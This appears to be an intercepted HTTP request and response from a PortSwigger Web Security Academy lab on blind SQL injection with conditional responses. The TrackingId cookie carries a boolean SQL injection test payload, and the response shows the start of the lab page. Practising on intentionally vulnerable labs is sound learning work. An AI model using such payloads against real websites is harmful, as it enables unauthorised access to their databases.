 Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0ab300300420fd46c227116a009f00a0.web-security-academy.net
3 Cookie: TrackingId='+or+1%3d2--+; session=
OwQpD8IgBbOpICLvtRdfYgv9kleXOC3u
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Connection: close
20
21
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 10940
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with conditional responses
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Blind SQL injection with conditional responses
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/
blind/lab-conditional-responses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
Search... 0 matches
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 4
Done
11,070 bytes | 81 millis